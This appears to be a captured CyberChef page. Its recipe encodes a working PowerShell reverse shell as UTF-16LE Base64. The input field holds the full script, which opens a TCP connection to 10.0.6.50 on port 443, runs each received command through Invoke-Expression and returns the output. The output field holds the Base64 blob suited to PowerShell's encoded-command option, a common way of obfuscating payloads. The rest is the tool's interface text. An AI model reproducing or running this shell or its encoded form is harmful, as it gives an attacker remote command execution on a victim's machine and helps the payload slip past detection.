 https://gchq.github.io/CyberChef/#recipe=Encode_text('UTF-16LE (1200)')To_Base64('A-Za-z0-9%2B/%3D')&input=JFRDUENsaWVudCA9IE5ldy1PYmplY3QgTmV0LlNvY2tldHMuVENQQ2xpZW50KCcxMC4wLjYuNTAnLCA0NDMpOwokc3RyZWFtID0gJFRDUENsaWVu
Download CyberChef
Last build: 6 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
Input
$TCPClient = New-Object Net.Sockets.TCPClient('10.0.6.50', 443);
$stream = $TCPClient.GetStream();
$writer = New-Object IO.StreamWriter($stream);
function cmd($cmd) {
try {
return Invoke-Expression $cmd 2>&1 | Out-String;
} catch {
return $_ | Out-String;
}
}
function sendOutput($data) {
[byte[]] $script:buffer = 0..$TCPClient.ReceiveBufferSize | % {0};
$writer.Write($data);
$writer.Flush();
}
sendOutput('');
while(($bytes = $stream.Read($buffer, 0, $buffer.Length)) -gt 0) {
$data = ([text.encoding]::UTF8).GetString($buffer, 0, $bytes - 1);
sendOutput(cmd($data) + "`n");
}
$writer.Close();
ABC 650 27
Raw Bytes LF
Output
JABUAEMAUABDAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBTAG8AYwBrAGUAdABzAC4AVABDAFAAQwBsAGkAZQBuAHQAKAAnADEAMAAuADAALgA2AC4ANQAwA
CcALAAgADQANAAzACkAOwAKACQAcwB0AHIAZQBhAG0AIAA9ACAAJABUAEMAUABDAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AAoAJAB3AHIAaQB0AGUAcgAgAD0AIABOAGUAdw
AtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AVwByAGkAdABlAHIAKAAkAHMAdAByAGUAYQBtACkAOwAKAAoAZgB1AG4AYwB0AGkAbwBuACAAYwBtAGQAKAAkAGMAbQBkACkAIAB7AAo
AIAAgACAAIAB0AHIAeQAgAHsACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIABJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAkAGMAbQBkACAAMgA+ACYAMQAgAHwAIABP
AHUAdAAtAFMAdAByAGkAbgBnADsACgAgACAAIAAgAH0AIABjAGEAdABjAGgAIAB7AAoAIAAgACAAIAAgACAAIAAgAHIAZQB0AHUAcgBuACAAJABfACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAO
wAKACAAIAAgACAAfQAKAH0ACgAKAGYAdQBuAGMAdABpAG8AbgAgAHMAZQBuAGQATwB1AHQAcAB1AHQAKAAkAGQAYQB0AGEAKQAgAHsACgAKACAAIAAgACAAWwBiAHkAdABlAFsAXQBdACAAJABzAG
MAcgBpAHAAdAA6AGIAdQBmAGYAZQByACAAPQAgADAALgAuACQAVABDAFAAQwBsAGkAZQBuAHQALgBSAGUAYwBlAGkAdgBlAEIAdQBmAGYAZQByAFMAaQB6AGUAIAB8ACAAJQAgAHsAMAB9ADsACgA
gACAAIAAgACQAdwByAGkAdABlAHIALgBXAHIAaQB0AGUAKAAkAGQAYQB0AGEAKQA7AAoAIAAgACAAIAAkAHcAcgBpAHQAZQByAC4ARgBsAHUAcwBoACgAKQA7AAoAfQAKAAoAcwBlAG4AZABPAHUA
dABwAHUAdAAoACcAJwApADsACgAKAHcAaABpAGwAZQAoACgAJABiAHkAdABlAHMAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAdQBmAGYAZQByACwAIAAwACwAIAAkAGIAdQBmA
GYAZQByAC4ATABlAG4AZwB0AGgAKQApACAALQBnAHQAIAAwACkAIAB7AAoAIAAgACAAIAAkAGQAYQB0AGEAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOA
ApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAdQBmAGYAZQByACwAIAAwACwAIAAkAGIAeQB0AGUAcwAgAC0AIAAxACkAOwAKACAAIAAgACAAcwBlAG4AZABPAHUAdABwAHUAdAAoAGMAbQBkACg
AJABkAGEAdABhACkAIAArACAAIgBgAG4AIgApADsACgB9AAoACgAkAHcAcgBpAHQAZQByAC4AQwBsAG8AcwBlACgAKQA7AA==